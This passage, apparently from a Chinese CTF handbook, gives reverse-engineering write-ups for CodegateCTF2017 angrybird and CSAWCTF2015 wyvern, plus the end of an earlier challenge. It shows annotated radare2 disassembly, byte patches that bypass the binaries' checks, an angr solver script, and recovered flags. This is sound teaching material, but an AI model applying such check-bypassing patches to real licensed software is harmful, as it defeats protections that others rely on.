|           0x004007b9      55                  push rbp

```

```

|          0x004007ba    4889e5      mov rbp, rsp
|          0x004007bd    48897de8      mov qword [local_18h]
, rdi
|          0x004007c1    8975e4      mov dword [local_1ch]
, esi
|          0x004007c4    c745fc000000.  mov dword [local_4h],
0
|          ,=< 0x004007cb    e9d6000000  jmp 0x4008a6
|          |           ; JMP XREF from 0x004008aa (sym.giff_flag)
|          .-> 0x004007d0    8b05ae182000  mov eax, dword [obj.n
um2]   ; eax = num2 ; num2 是交流次数，最大为 8
|          :| 0x004007d6    99          cdq
|          :| 0x004007d7    c1ea1f      shr edx, 0x1f
|          :| 0x004007da    01d0        add eax, edx
|          :| 0x004007dc    83e001      and eax, 1
|          ; eax = eax & 1 = num2 % 2
|          :| 0x004007df    29d0        sub eax, edx
|          :| 0x004007e1    85c0        test eax, eax
|          ,==< 0x004007e3    740a        je 0x4007ef
|          ; eax == 0 时跳转，即 num2 % 2 == 0
|          |:| 0x004007e5    83f801      cmp eax, 1
|          ; 1
|          ,==< 0x004007e8    745e        je 0x400848
|          ; eax == 1 时跳转
|          ,==< 0x004007ea    e9b3000000  jmp 0x4008a2
|          ||:|           ; JMP XREF from 0x004007e3 (sym.giff_flag) ; 情
况一：num2 % 2 != 1
|          ||`-> 0x004007ef    8b45fc      mov eax, dword [local
_4h]   ; eax = i ; i 是循环计数
|          || :| 0x004007f2    4863d0      movsxd rdx, eax
|          ; rdx = eax = i
|          || :| 0x004007f5    488b45e8      mov rax, qword [local
_18h]   ; rax = &flag
|          || :| 0x004007f9    488d3402      lea rsi, [rdx + rax]
|          ; rsi = &flag + i = &flag[i]
|          || :| 0x004007fd    8b45fc      mov eax, dword [local
_4h]   ; eax = i
|          || :| 0x00400800    4863d0      movsxd rdx, eax
|          ; rdx = eax = i
|          || :| 0x00400803    488b45e8      mov rax, qword [local

```

```

_18h]    ; rax = &flag
|   || :| 0x00400807      4801d0      add rax, rdx
      ; rax = &flag + i
|   || :| 0x0040080a      0fb600      movzx eax, byte [rax]
      ; eax = flag[i]
|   || :| 0x0040080d      89c7      mov edi, eax
      ; edi = eax = flag[i]
|   || :| 0x0040080f      8b45e4      mov eax, dword [local
_1ch]    ; eax = key ; key 是交谈语句的序号
|   || :| 0x00400812      0faf45fc      imul eax, dword [local
1_4h]    ; eax = eax * i = key * i
|   || :| 0x00400816      89c1      mov ecx, eax
      ; ecx = eax = key * i
|   || :| 0x00400818      baa7c867dd      mov edx, 0xdd67c8a7
|   || :| 0x0040081d      89c8      mov eax, ecx
|   || :| 0x0040081f      f7ea      imul edx
|   || :| 0x00400821      8d040a      lea eax, [rdx + rcx]
|   || :| 0x00400824      c1f805      sar eax, 5
|   || :| 0x00400827      89c2      mov edx, eax
|   || :| 0x00400829      89c8      mov eax, ecx
|   || :| 0x0040082b      c1f81f      sar eax, 0x1f
|   || :| 0x0040082e      29c2      sub edx, eax
|   || :| 0x00400830      89d0      mov eax, edx
|   || :| 0x00400832      c1e003      shl eax, 3
|   || :| 0x00400835      01d0      add eax, edx
|   || :| 0x00400837      c1e002      shl eax, 2
|   || :| 0x0040083a      01d0      add eax, edx
|   || :| 0x0040083c      29c1      sub ecx, eax
|   || :| 0x0040083e      89ca      mov edx, ecx
      ; edx = ecx = key * i
|   || :| 0x00400840      89d0      mov eax, edx
      ; eax = edx = key * i
|   || :| 0x00400842      01f8      add eax, edi
      ; eax = eax + edi = flag[i] + input * i
|   || :| 0x00400844      8806      mov byte [rsi], al
      ; flag[i] = flag[i] + input * i
|   ||,===< 0x00400846      eb5a      jmp 0x4008a2
|   |||:| ; JMP XREF from 0x004007e8 (sym.giff_flag) ; 情
况二：num2 % 2 == 1
|   |`----> 0x00400848      8b45fc      mov eax, dword [local

```

```

_4h]    ; eax = i
| | | :| 0x0040084b      4863d0      movsxd rdx, eax
      ; rdx = eax = i
| | | :| 0x0040084e      488b45e8      mov rax, qword [local
_18h]    ; rax = &flag
| | | :| 0x00400852      488d3402      lea rsi, [rdx + rax]
      ; rsi = &flag + i = &flag[i]
| | | :| 0x00400856      8b45fc      mov eax, dword [local
_4h]    ; eax = i
| | | :| 0x00400859      4863d0      movsxd rdx, eax
      ; rdx = eax = i
| | | :| 0x0040085c      488b45e8      mov rax, qword [local
_18h]    ; rax = &flag
| | | :| 0x00400860      4801d0      add rax, rdx
      ; rax = &flag + i
| | | :| 0x00400863      0fb600      movzx eax, byte [rax]
      ; eax = flag[i]
| | | :| 0x00400866      89c7      mov edi, eax
      ; edi = eax = flag[i]
| | | :| 0x00400868      8b45e4      mov eax, dword [local
_1ch]    ; eax = key
| | | :| 0x0040086b      0faf45fc      imul eax, dword [loca
_1_4h]   ; eax = eax * i = key * i
| | | :| 0x0040086f      89c1      mov ecx, eax
      ; ecx = eax = key * i
| | | :| 0x00400871      baa7c867dd      mov edx, 0xdd67c8a7
| | | :| 0x00400876      89c8      mov eax, ecx
| | | :| 0x00400878      f7ea      imul edx
| | | :| 0x0040087a      8d040a      lea eax, [rdx + rcx]
| | | :| 0x0040087d      c1f805      sar eax, 5
| | | :| 0x00400880      89c2      mov edx, eax
| | | :| 0x00400882      89c8      mov eax, ecx
| | | :| 0x00400884      c1f81f      sar eax, 0x1f
| | | :| 0x00400887      29c2      sub edx, eax
| | | :| 0x00400889      89d0      mov eax, edx
| | | :| 0x0040088b      c1e003      shl eax, 3
| | | :| 0x0040088e      01d0      add eax, edx
| | | :| 0x00400890      c1e002      shl eax, 2
| | | :| 0x00400893      01d0      add eax, edx
| | | :| 0x00400895      29c1      sub ecx, eax

```

```

; ecx = (key * i) % 37
| | |::| 0x00400897      89ca          mov edx, ecx
; edx = ecx
| | |::| 0x00400899      89d0          mov eax, edx
; eax = edx = ecx
| | |::| 0x0040089b      29c7          sub edi, eax
; edi = edi - eax = flag[i] - key * i % 37
| | |::| 0x0040089d      89f8          mov eax, edi
; eax = edi
| | |::| 0x0040089f      8806          mov byte [rsi], al
; flag[i] = flag[i] - key * i % 37
| | |::| 0x004008a1      90            nop
| | |::| ; JMP XREF from 0x00400846 (sym.giff_flag)
| | |::| ; JMP XREF from 0x004007ea (sym.giff_flag)
| `--> 0x004008a2      8345fc01    add dword [local_4h],
1     ; i = i + 1
| :|     ; JMP XREF from 0x004007cb (sym.giff_flag)
| :`-> 0x004008a6      837dfc24    cmp dword [local_4h],
0x24  ; [0x24:4]=-1 ; '$' ; 36
| `==< 0x004008aa      0f8e20fffff  jle 0x4007d0
; i <= 36 时跳转
|       0x004008b0      8b05ce172000  mov eax, dword [obj.n
um2] ; [0x602084:4]=0
|       0x004008b6      83c001      add eax, 1
|       0x004008b9      8905c5172000  mov dword [obj.num2],
eax ; [0x602084:4]=0
|       0x004008bf      5d            pop rbp
\       0x004008c0      c3            ret

```

该函数的汇编代码大概可以整理成下面的伪代码：

```
int num2 = 0; // 交谈次数
void giff_flag(&flag, int key) {
    for(int i = 0; i <= 36; i++) {
        if (num2 % 2 == 1) {
            flag[i] = flag[i] - i * key % 37;
        } else {
            flag[i] = flag[i] + i * key % 37;
        }
    }
    num2++;
}
```

我们知道 `flag` 的格式应该是 `ECTF{...}`，所以只要初始 `flag` 在多次转换后出现这几个字符，就很可能是最终的 `flag` 了。我们已经理清了算法，接下来的事情就交给 Z3 了。

参考资料

6.2.3 re CodegateCTF2017 angrybird

- 题目解析
- 参考资料

[下载文件](#)

题目解析

看题目就知道，这是一个会让我们抓狂的程序，事实也确实如此。

```
$ file angrybird_org
angrybird: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for
GNU/Linux 2.6.32, BuildID[sha1]=089c3a14bcd7ffb08e94645cea46f11
62b171445, stripped
```

```
$ ./angrybird_org
$
```

一运行就退出，应该是需要程序流上有问题。

`main` 函数的开头有一些坑需要 patch，才能使程序正常运行，然后经过很多很多轮的运算和判断，可以看到 `main` 函数长达 18555 行：

```
[0x00400600]> pd 60 @ main
/ (fcn) main 18555
| main ();
|       :           ; DATA XREF from 0x0040061d (entry0)
|       : 0x00400761      55          push rbp
|       : 0x00400762      4889e5      mov rbp, rsp
|       : 0x00400765      4883c480    add rsp, 0xffffffffffff
fffff80
|       : 0x00400769      64488b042528.  mov rax, qword fs:[0x
28]      ; [0x28:8]=-1 ; '(' ; 40
```

```

|       : 0x00400772      488945f8      mov qword [local_8h],
rax
|
|       : 0x00400776      31c0          xor eax, eax
; 将 eax 置 0
|
|       : 0x00400778      83f800        cmp eax, 0
; 比较 eax 和 0
|
|     `=< 0x0040077b      0f845fffff    je sym.imp.exit
; eax == 0 时退出，所以需要将 je 换成 jne，或者把上一行的 0 换
成 1
|
|       0x00400781      48c745901860.  mov qword [local_70h]
, reloc.strncmp_24 ; 0x606018
|
|       0x00400789      48c745982060.  mov qword [local_68h]
, reloc.puts_32 ; 0x606020
|
|       0x00400791      48c745a02860.  mov qword [local_60h]
, reloc.__stack_chk_fail_40 ; 0x606028
|
|       0x00400799      48c745a83860.  mov qword [local_58h]
, reloc.__libc_start_main_56 ; 0x606038
|
|       0x004007a1      b800000000    mov eax, 0
|
|       0x004007a6      e84bfffff    call sub.you_should_r
eturn_21_not_1:_6f6 ; 该函数中需要返回 21
|
|       0x004007ab      89458c        mov dword [local_74h]
, eax
; [local_74] = 21
|
|       0x004007ae      b800000000    mov eax, 0
|
|       0x004007b3      e854fffff    call sub.stack_check_
70c
; 栈检查函数，直接 nop 掉，或者进入函数修改逻辑
|
|       0x004007b8      b800000000    mov eax, 0
|
|       0x004007bd      e868fffff    call sub.hello_72a
|
|       0x004007c2      488b15a75820.  mov rdx, qword [obj.s
tdin] ; [0x606070:8]=0 ; 从标准输入读入
|
|       0x004007c9      8b4d8c        mov ecx, dword [local
_74h]
|
|       0x004007cc      488d45b0        lea rax, [local_50h]
|
|       0x004007d0      89ce          mov esi, ecx
;
esi = 21
|
|       0x004007d2      4889c7        mov rdi, rax
|
|       0x004007d5      e8f6fdffff    call sym.imp.fgets
;
char *fgets(char *s, int size, FILE *stream) ; patch
成功后就能调用 fgets
|
|       0x004007da      0fb655b0        movzx edx, byte [loca
l_50h] ; 读入的第一个字符

```

```

|          0x004007de    0fb645b1      movzx eax, byte [local_4fh]
| ; 读入的第二个字符
|          0x004007e2    31d0        xor eax, edx
|          0x004007e4    8845d0      mov byte [local_30h], al
|          0x004007e7    0fb645d0      movzx eax, byte [local_30h]
|          0x004007eb    3c0f        cmp al, 0xf
| ; 15 ; 对处理后的输入字符做判断
| ,=< 0x004007ed    7f14        jg 0x400803
| ; 若不满足条件，跳转失败，程序退出
| | 0x004007ef    bf94504000    mov edi, str.melong
| ; 0x405094 ; "melong"
| | 0x004007f4    e897fdffff    call sym.imp.puts
| ; int puts(const char *s)
| | 0x004007f9    bf01000000    mov edi, 1
| | 0x004007fe    e8ddfdffff    call sym.imp.exit
| ; void exit(int status)
| | ; JMP XREF from 0x004007ed (main)
| `-> 0x00400803    0fb655b0      movzx edx, byte [local_50h]
| ; 第二轮运算
|          0x00400807    0fb645b1      movzx eax, byte [local_4fh]
|          0x0040080b    21d0        and eax, edx
|          0x0040080d    8845d0      mov byte [local_30h], al
|          0x00400810    0fb645d0      movzx eax, byte [local_30h]
|          0x00400814    3c50        cmp al, 0x50
| ; 'P' ; 80
| ,=< 0x00400816    7e14        jle 0x40082c
| | 0x00400818    bf94504000    mov edi, str.melong
| ; 0x405094 ; "melong"
| | 0x0040081d    e86efdffff    call sym.imp.puts
| ; int puts(const char *s)
| | 0x00400822    bf01000000    mov edi, 1
| | 0x00400827    e8b4fdffff    call sym.imp.exit
| ; void exit(int status)
| | ; JMP XREF from 0x00400816 (main)
| `-> 0x0040082c    c645d000    mov byte [local_30h],

```

```

0      ; 第三轮运算
|       0x00400830    0fb645d0    movzx eax, byte [local_30h]
|       0x00400834    3c01        cmp al, 1
|       ; 1
|       ,=< 0x00400836    7e14        jle 0x40084c
|       |   0x00400838    bf94504000  mov edi, str.melong
|       ; 0x405094 ; "melong"
|       |   0x0040083d    e84efdffff  call sym.imp.puts
|       ; int puts(const char *s)
|       |   0x00400842    bf01000000  mov edi, 1
|       |   0x00400847    e894fdffff  call sym.imp.exit
|       ; void exit(int status)
|       |       ; JMP XREF from 0x00400836 (main)
|       `-> 0x0040084c    0fb655c2    movzx edx, byte [local_3eh]
1_3eh] ; 第 n 轮运算
|       0x00400850    0fb645b1    movzx eax, byte [local_4fh]
1_4fh]
|       0x00400854    21d0        and eax, edx
|       0x00400856    8845d0    mov byte [local_30h], al
|       0x00400859    0fb645d0    movzx eax, byte [local_30h]
1_30h]

```

第一处 patch，将指令 `je` 改成 `jne`：

```

[0x00400600]> s 0x0040077b
[0x0040077b]> pd 1
|       `=< 0x0040077b    0f845ffeffff  je sym.imp.exit
[0x0040077b]> wx 0f85
[0x0040077b]> pd 1
|       `=< 0x0040077b    0f855ffeffff  jne sym.imp.exit

```

第二处 patch，函数 `sub.you_should_return_21_not_1_::__6f6`：

```
[0x00400077b]> pdf @ sub.you_should_return_21_not_1:_6f6
/ (fcn) sub.you_should_return_21_not_1:_6f6 22
|   sub.you_should_return_21_not_1:_6f6 ();
|       ; CALL XREF from 0x004007a6 (main)
|   0x004006f6      55          push rbp
|   0x004006f7      4889e5      mov rbp, rsp
|   0x004006fa      bf64504000    mov edi, str.you_shou
ld_return_21_not_1:_ ; 0x405064 ; "you should return 21 not 1 :
(
|   0x004006ff      e88cffff    call sym.imp.puts
; int puts(const char *s)
|   0x00400704      8b0556592000    mov eax, dword [0x006
06060] ; [0x606060:4]=1 ; 修改 [0x606060:4] = 21 = 0x15
|   0x0040070a      5d          pop rbp
\   0x0040070b      c3          ret

[0x00400077b]> ?v 21
0x15

[0x00400077b]> s 0x00606060
[0x00606060]> px 16
- offset -  0 1 2 3 4 5 6 7 8 9 A B C D E F  0123456789A
BCDEF
0x00606060  0100 0000 0000 0000 0000 0000 0000 0000 ..... .
.....
[0x00606060]> wx 15
[0x00606060]> px 16
- offset -  0 1 2 3 4 5 6 7 8 9 A B C D E F  0123456789A
BCDEF
0x00606060  1500 0000 0000 0000 0000 0000 0000 0000 ..... .
.....
```

另外该函数结尾处指令是 `pop rbp`，而不是正确情况下的 `leave`，我们把它改过来：

```
[0x00606060]> s 0x0040070a
[0x0040070a]> pd 1
|          0x0040070a      5d          pop rbp
[0x0040070a]> wx c9
[0x0040070a]> pd 1
|          0x0040070a      c9          leave
```

第三处 patch，将调用 `sub.stack_check_70c` 的指令直接 `nop` 掉：

```
[0x00606060]> pdf @ sub.stack_check_70c
/ (fcn) sub.stack_check_70c 30
|   sub.stack_check_70c ();
|       :     ; CALL XREF from 0x004007b3 (main)
|       : 0x0040070c      55          push rbp
|       : 0x0040070d      4889e5    mov rbp, rsp
|       : 0x00400710      bf82504000  mov edi, str.stack_ch
eck    ; 0x405082 ; "stack check"
|       : 0x00400715      e876feffff  call sym.imp.puts
; int puts(const char *s)
|       : 0x0040071a      678b0424    mov eax, dword [esp]
|       : 0x0040071e      83f800    cmp eax, 0
|       `=< 0x00400721      0f85b9feffff  jne sym.imp.exit
|           0x00400727      90          nop
|           0x00400728      5d          pop rbp
\       0x00400729      c3          ret

[0x00400600]> s 0x004007b3
[0x004007b3]> pd 1
|          0x004007b3      e854ffff  call sub.stack_check_
70c
[0x004007b3]> wx 9090909090
[0x004007b3]> pd 5
|          0x004007b3      90          nop
|          0x004007b4      90          nop
|          0x004007b5      90          nop
|          0x004007b6      90          nop
|          0x004007b7      90          nop
```

第四处 patch 是将 `sub.hello_72a` 函数中的 `je` 改成 `jne`：

```
[0x0040077b]> pdf @ sub.hello_72a
/ (fcn) sub.hello_72a 55
|   sub.hello_72a ();
|       ; var int local_8h @ rbp-0x8
|           ; CALL XREF from 0x004007bd (main)
|   0x0040072a      55          push rbp
|   0x0040072b      4889e5      mov rbp, rsp
|   0x0040072e      4883ec10    sub rsp, 0x10
|   0x00400732      48c745f83860. mov qword [local_8h],
reloc.__libc_start_main_56 ; 0x606038
|   0x0040073a      488b45f8    mov rax, qword [local
_8h]
|   0x0040073e      ba05000000    mov edx, 5
|   0x00400743      be8e504000    mov esi, str.hello
; 0x40508e ; "hello"
|   0x00400748      4889c7      mov rdi, rax
|   0x0040074b      e830feffff    call sym.imp.strncmp
; int strncmp(const char *s1, const char *s2, size_t n)
; 如果相等则返回 0
|   0x00400750      85c0          test eax, eax
|   ,=< 0x00400752      740a          je 0x40075e
; 如果 eax 为 0，则跳转
|   |   0x00400754      bf01000000    mov edi, 1
|   |   0x00400759      e882feffff    call sym.imp.exit
; void exit(int status)
|   |       ; JMP XREF from 0x00400752 (sub.hello_72a)
`-> 0x0040075e      90          nop
|   0x0040075f      c9          leave
\   0x00400760      c3          ret
```

总的来说就是修改了下面几个地方：

```
$ radiff2 angrybird_org angrybird_mod
0x00000070a 5d => c9 0x00000070a
0x000000722 85 => 84 0x000000722
0x000000752 74 => 75 0x000000752
0x00000077c 84 => 85 0x00000077c
0x0000007b3 e854fffffff => 9090909090 0x0000007b3
0x000006060 01 => 15 0x000006060
```

这样程序的运行就正常了，它从标准输入读入字符，进行一系列的判断，由于程序执行流非常长，我们不可能一个一个地去 patch。radare2 里输入命令 `vv @ main` 可以看到下面的东西：

6.2.3 re CodegateCTF2017 angrybird

```
[0x00000000004000761]> VV @ main (nodes 874 edges 873 zoom 100%) BB-NORM mouse:node-x mov-speed:5
    ; :40
    mov rax, qword fs:[0x28]
    mov qword [local_8h], rax
    xor eax, eax
    cmp eax, 0
    jne sym.imp.exit:[ga]

    mov qword [local_70h], reloc.strncmp_24
    mov qword [local_68h], reloc.puts_32
    mov qword [local_60h], reloc._stack_chk_fail_40
    mov qword [local_58h], reloc._libc_start_main_56
    mov eax, 0
    call sub.you_should_return_21_not_1:_6f6:[gc]
    mov dword [local_74h], eax
    mov eax, 0
    nop
    nop
    nop
    nop
    nop
    mov eax, 0
    call sub.hello_72a:[gd]
    ; 0x60507078=0
    mov rdx, qword [obj.stdin]
    mov ecx, dword [local_74h]
    lea rax, [local_50h]
    mov esi, ecx
    mov rdi, rax
    call sym.imp.fgets:[ge]
    movzx edx, byte [local_50h]
    movzx eax, byte [local_4fh]
    xor eax, edx
    mov byte [local_30h], al
    movzx eax, byte [local_30h]
    ; 15
    cmp al, 0xf
    jg 0x400803:[gf]

    mov edi, str.melong
    call sym.imp.puts:[gh]
    mov edi, f
    call sym.imp.exit:[ga]

    movzx edx, byte [local_50h]
    movzx eax, byte [local_4fh]
    and eax, edx
    mov byte [local_30h], al
    movzx eax, byte [local_30h]
    ; p
    cmp al, 80
    jle 0x40082c:[gj]

    mov edi, str.melong
    call sym.imp.puts:[gh]
    mov edi, l
    call sym.imp.exit:[ga]

    movzx edx, byte [local_3eh]
    movzx eax, byte [local_4fh]
    and eax, edx
    mov byte [local_30h], al
    movzx eax, byte [local_30h]
    ; 48
    cmp al, 0x50
    jle 0x40082c:[gj]

    mov edi, str.melong
    call sym.imp.puts:[gh]
    mov edi, i
    call sym.imp.exit:[ga]

    movzx edx, byte [local_3eh]
    movzx eax, byte [local_4fh]
    and eax, edx
    mov byte [local_30h], al
    movzx eax, byte [local_30h]
    ; 48
    cmp al, 0x30
    jle 0x400875:[gn]

    mov edi, str.melong
    call sym.imp.puts:[gh]
    mov edi, l
    call sym.imp.exit:[ga]

    movzx edx, byte [local_4ch]
    movzx eax, byte [local_4fh]
    and eax, edx
    xor eax, edx
    mov byte [local_30h], al
    movzx eax, byte [local_30h]
    ; 44
    cmp al, 0x2c
    jle 0x4008a4:[gp]

    mov edi, str.melong
    call sym.imp.puts:[gh]
    mov edi, i
    call sym.imp.exit:[ga]

    movzx edx, byte [local_50h]
    movzx eax, byte [local_4eh]
    and eax, edx
    mov byte [local_30h], al
    movzx eax, byte [local_30h]
    ; H'
    ; 72
    cmp al, 0x48
    jg 0x4008cd:[gr]
```

不如使用 angr 来解决它，指定好目标地址，让它运行到那儿，在大多数情况下，这种方法都是有效的。

```
[0x00400761]> pd -20 @ main+18555
|          0x00404f8e      d00f           ror byte [rdi], 1
|          0x00404f90      b645           mov dh, 0x45
|          ; 'E' ; 69
|          0x00404f92      d03c78        sar byte [rax + rdi*2
], 1
|          ,=< 0x00404f95      7e14           jle 0x404fab
|          | 0x00404f97      bf94504000    mov edi, str.melong
|          ; 0x405094 ; "melong"
|          | 0x00404f9c      e8efb5ffff    call sym.imp.puts
|          ; int puts(const char *s)
|          | 0x00404fa1      bf01000000    mov edi, 1
|          | 0x00404fa6      e835b6ffff    call sym.imp.exit
|          ; void exit(int status)
|          | ; JMP XREF from 0x00404f95 (main)
`-> 0x00404fab      488d45b0       lea rax, [local_50h]
|          0x00404faf      4889c6       mov rsi, rax
|          0x00404fb2      bf9b504000    mov edi, str.you_type
d:_s_n ; 0x40509b ; "you typed : %s\n"
|          0x00404fb7      b800000000    mov eax, 0
|          0x00404fbc      e8efb5ffff    call sym.imp.printf
|          ; int printf(const char *format)
|          0x00404fc1      b800000000    mov eax, 0
|          0x00404fc6      488b4df8       mov rcx, qword [local
_8h]
|          0x00404fc a      6448330c2528. xor rcx, qword fs:[0x
28]
|          ,=< 0x00404fd3      7405           je 0x404fda
|          | 0x00404fd5      e8c6b5ffff    call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
|          | ; JMP XREF from 0x00404fd3 (main)
`-> 0x00404fda      c9             leave
; 选择一个目标地址
\          0x00404fdb      c3             ret
```

因为每次错误退出之前，都会调用 `puts` 函数，所以应该避免其出现，将地址设置为参数 `avoid`。

```
[0x00400600]> is~puts
vaddr=0x00400590 paddr=0x00000590 ord=002 fwd=NONE sz=16 bind=GL
OBAL type=FUNC name=imp.puts
```

对于使用 `angr` 来说，上面的 `patch` 完全没有必要，只要选择一个合适的初始化地址，如 `0x004007da`，也就是 `fget` 函数的下一条指令，就可以跑出结果：

```
import angr

main = 0x004007da
find = 0x00404fda # leave;ret
avoid = 0x00400590 # puts@plt

p = angr.Project('./angrybird_org')
init = p.factory.blank_state(addr=main)
pg = p.factory.simgr(init, threads=4)
ex = pg.explore(find=find, avoid=avoid)

final = ex.found[0].state
flag = final.posix.dumps(0)

print "Flag:", final.posix.dumps(1)
```

Bingo!!! (不能保证每次都有效，多试几次)

```
$ python2 solve.py
WARNING | 2017-12-03 17:33:58,544 | angr.state_plugins.symbolic_
memory | Concretizing symbolic length. Much sad; think about im-
plementing.
Flag: you typed : Im_so_cute&pretty_:)?
```

然后用我们 `patch` 过的程序来验证 flag：

```
$ ./angrybird_mod
you should return 21 not 1 :(
Im_so_cute&pretty_:)
you typed : Im_so_cute&pretty_:)
```

同样需要一定的运气才能通过，祝好运:)

参考资料

- <https://ctftime.org/task/3375>

6.2.4 re CSAWCTF2015 wyvern

- 题目解析
- 参考资料

[下载文件](#)

题目解析

```
$ file wyvern
wyvern: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dyn
amically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GN
U/Linux 2.6.24, BuildID[sha1]=45f9b5b50d013fe43405dc5c7fe651c91a
7a7ee8, not stripped
```

```
$ ./wyvern
+-----+
| Welcome Hero |
+-----+

[!] Quest: there is a dragon prowling the domain.
      brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret: AAAAAAAA

[-] You have failed. The dragon's power, speed and intelligence
was greater.
```

看起来是 C++ 写的：

```
[0x004013bb]> ii~lang
lang      cxx
```

而且不知道是什么操作，从汇编来看程序特别地难理解，我们耐住性子仔细看，在 `main` 函数里找到了验证输入的函数：

```
[0x004013bb]> pdf @ main
...
|           0x0040e261      e8ea60ffff      call sym.start_quest_
std::string_ ; 验证函数
|           0x0040e266      898564feffff      mov dword [local_19ch
], eax
|           ,=< 0x0040e26c      e900000000      jmp 0x40e271
|           |       ; JMP XREF from 0x0040e26c (main)
|           `-> 0x0040e271      8b8564feffff      mov eax, dword [local
_19ch]
|           0x0040e277      2d37130000      sub eax, 0x1337
|           ; 返回值 eax = eax -0x1337
|           0x0040e27c      0f94c1          sete cl
|           ; 如果 eax 为零，则设置 cl = 1
|           0x0040e27f      488dbdc8feff.    lea rdi, [local_138h]
|           0x0040e286      898560feffff      mov dword [local_1a0h
], eax
|           0x0040e28c      888d5fffeffff      mov byte [local_1a1h]
, cl          ; [local_1a1h] = cl
|           0x0040e292      e8e92cffff      call method.std::basic_string<char, std::char_traits<char>, std::allocator<char>>::~basic_string()
|           ,=< 0x0040e297      e900000000      jmp 0x40e29c
|           |       ; JMP XREF from 0x0040e297 (main)
|           `-> 0x0040e29c      8a855fffeffff      mov al, byte [local_1
a1h]          ; al = [local_1a1h]
|           0x0040e2a2      a801          test al, 1
|           ; 1       ; al & 1，即检查 al 是否为 0
|           ,=< 0x0040e2a4      0f8505000000      jne 0x40e2af
|           ; 如果 al != 0，跳转，成功
|           ,==< 0x0040e2aa      e9bd000000      jmp 0x40e36c
|           ; 否则，失败
...
...
```

于是我们知道，如果函数 `sym.start_quest_std::string_` 返回 `0x1337`，说明验证成功了。来 patch 一下试试：

```
[0x004013bb]> s 0x40e271
[0x0040e271]> pd 2
|           ; JMP XREF from 0x0040e26c (main)
|           0x0040e271      8b8564feffff  mov eax, dword [local
_19ch]
|           0x0040e277      2d37130000  sub eax, 0x1337
[0x0040e271]> wa mov eax, 0x1337
Written 5 bytes (mov eax, 0x1337) = wx b837130000
[0x0040e271]> pd 2
|           ; JMP XREF from 0x0040e26c (main)
|           0x0040e271      b837130000  mov eax, 0x1337
|           0x0040e276      ff2d37130000  ljmp [0x0040f5b3]
|           ; [0x40f5b3:8]=0xe4100000000a5ff
[0x0040e271]> s 0x0040e276
[0x0040e276]> wx 90
[0x0040e276]> pd 2
|           0x0040e276      90          nop
|           0x0040e277      2d37130000  sub eax, 0x1337
```

```
$ ./wyvern_patch
+-----+
|   Welcome Hero    |
+-----+

[!] Quest: there is a dragon prowling the domain.
        brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret: hello world

[+] A great success! Here is a flag{hello world}
```

果然如此。

然后在验证函数中，又发现了对输入字符长度的验证过程：

```
[0x004013bb]> pdf @ sym.start_quest_std::string_
...
|     :| 0x0040469c      e8afc8ffff    call method.std::stri
ng.length()const ; 返回值 rax，是输入字符串长度 +1，因为字符串末尾的 ` 
|\x00'
|     :| 0x004046a1      482d01000000    sub rax, 1 ; rax =
rax - 1
|     :| 0x004046a7      448b0c253801.  mov r9d, dword str.sd
_____ ; obj.legend ; [0x610138:4]=115 ; U"sd\xd6\u010a\ 
u0171\u01a1\u020f\u026e\u02dd\u034f\u03ae\u041e\u0452\u04c6\u053
8\u05a1\u0604\u0635\u0696\u0704\u0763\u07cc\u0840\u0875\u08d4\u0
920\u096c\u09c2\u0a0f" ; r9d = 115
|     :| 0x004046af      41c1f902      sar r9d, 2 ; 11
5 >> 2 = 28
|     :| 0x004046b3      4963c9      movsxd rcx, r9d ; rc
x = 28
|     :| 0x004046b6      4839c8      cmp rax, rcx ; 比
较 rax 和 rcx
...
[0x004013bb]> px 1 @ 0x610138
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789A
BCDEF
0x00610138 73
```

它将一个数读入 `r9d` 中，做 `0x73 >> 2 = 28` 的操作，然后与输入字符串比较，所以我们猜测输入字符串长度应为 28。

由于有下面这段指令，它将字符放到 `obj.hero` 处的 `vector` 中，我们有理由认为，验证是一个字符一个字符进行的，而且长度就是 28：

```
| :||`-> 0x00404c13      48bff8026100. movabs rdi, obj.hero
; 0x6102f8
| :|| :    0x00404c1d      48be3c016100. movabs rsi, obj.secret_100
; 0x61013c ; U"d\xd6\u010a\u0171\u01a1\u020f\u026e\u02dd\u034f\u03ae\u041e\u0452\u04c6\u0538\u05a1\u0604\u0635\u0696\u0704\u0763\u07cc\u0840\u0875\u08d4\u0920\u096c\u09c2\u0a0f"
| :|| :    0x00404c27      e8240b0000    call method.std::vector<int, std::allocator<int>>.push_back(intconst&)
... ; 中间省略 26 段
| :|| :    0x00404eb6      48bff8026100. movabs rdi, obj.hero
; 0x6102f8
| :|| :    0x00404ec0      48bea8016100. movabs rsi, obj.secret_2575
; 0x6101a8
| :|| :    0x00404eca      e881080000    call method.std::vector<int, std::allocator<int>>.push_back(intconst&)
```

找到这些加密字符串：

```
[0x004013bb]> px 28*4 @ 0x61013c
- offset -  0 1 2 3 4 5 6 7 8 9 A B C D E F  0123456789ABCDEF
0x0061013c  6400 0000 d600 0000 0a01 0000 7101 0000  d.....
.q...
0x0061014c  a101 0000 0f02 0000 6e02 0000 dd02 0000  ....n..
....
0x0061015c  4f03 0000 ae03 0000 1e04 0000 5204 0000  0.....
.R...
0x0061016c  c604 0000 3805 0000 a105 0000 0406 0000  ....8.....
....
0x0061017c  3506 0000 9606 0000 0407 0000 6307 0000  5.....
.c...
0x0061018c  cc07 0000 4008 0000 7508 0000 d408 0000  ....@...u..
....
0x0061019c  2009 0000 6c09 0000 c209 0000 0f0a 0000  ...l.....
....
```

继续往下看，发现函数：

```
| :|||:| 0x0040484f      e86cd4ffff      call sym.sanitize_inp
ut_std::string_
```

就是它决定了返回值，如果输入字符串正确，则该函数返回 `0x1337`。

接下来就是跟踪各种交叉引用，从 `obj.hero` 里依次取值：

```
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~obj.hero
| -----> 0x00402726      b8f8026100      mov eax, obj.hero
; 0x6102f8
| -----> 0x00402d37      b8f8026100      mov eax, obj.hero
; 0x6102f8
[0x0040484f]> pd 5 @ 0x00402726
| ; JMP XREF from 0x0040271b (sym.sanitize_input_st
d::string_)
| 0x00402726      b8f8026100      mov eax, obj.hero
; 0x6102f8
| 0x0040272b      89c7          mov edi, eax
| 0x0040272d      488bb530ffff.  mov rsi, qword [local
